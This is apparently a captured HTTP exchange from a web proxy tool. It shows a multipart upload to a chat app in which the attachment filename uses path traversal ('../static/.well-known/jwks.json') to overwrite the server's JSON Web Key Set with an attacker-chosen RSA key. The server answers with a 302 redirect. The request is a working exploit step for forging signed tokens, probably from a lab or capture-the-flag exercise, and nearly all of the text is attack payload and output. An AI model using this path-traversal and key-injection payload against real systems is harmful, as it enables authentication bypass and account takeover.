 Request
Pretty
Raw
+
xhWckcZ9MemDPfHg4h3Y9Uq9FoZ67zrf5HqHnlKRZU54gget-9SRv0zqOCZBIMKbVyniFcy_OV7g7400_Akz3pJMyieu9D0VA
18
19 ------WebKitFormBoundaryAmjBTLJRtBCclAPI
20 Content-Disposition: form-data; name="message"
21
22 teste2
23 ------WebKitFormBoundaryAmjBTLJRtBCclAPI
24 Content-Disposition: form-data; name="attachment"; filename="../static/.well-known/jwks.json"
25 Content-Type: application/json
26
27 {
28 "keys": [
29 {
30 "kty": "RSA",
31 "use": "sig",
32 "alg": "RS256",
33 "kid": "key-1",
34 "n": "kVWjnuOAiIjO_crJT-VJFT2Zo4TzOhidFVam20h4wBal9WpxFKnsXJqN2Bmz-GVEMcy_tDofWIcFi2uBNM0FEFE5nwx7vI
QwHyFynlPpc_rNWxiBzu-HOhqu-UlIiJGDWTcmVPpXTdC73NsV0_ZJ61eGXBVm1xKtOktcRZMkSM4Nntfc-l3ZGOSLmwCDA2j6YFTk_jWt
3XDJNkXqoRAmPgA8dMLHDNflu3DZUd8OA1Y-pBkOOeS1tD-DbAZb5iS74UYJQzG4ei0YXxE9QWwk3SAaaJkycsaSSG0YKNls9XXaNB7284
kXtLRQhWzxP_51Jj0XikwvGKoNINR7TPZmQw",
35 "e": "AQAB"
36 }
37 ]
38 }
39 ------WebKitFormBoundaryAmjBTLJRtBCclAPI--
40
Clear
−
+
Response
Follow redirection
Pretty
Raw
Preview
+
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.4 Python/3.13.18
3 Date: Fri, 13 Nov 2026 05:42:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 197
6 Location: /chat
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>Redirecting...</title>
12 <h1>Redirecting...</h1>
13 <p>You should be redirected automatically to the target URL: <a
14 href="/chat">/chat</a>. If not, click the link.
15
392 bytes | 65ms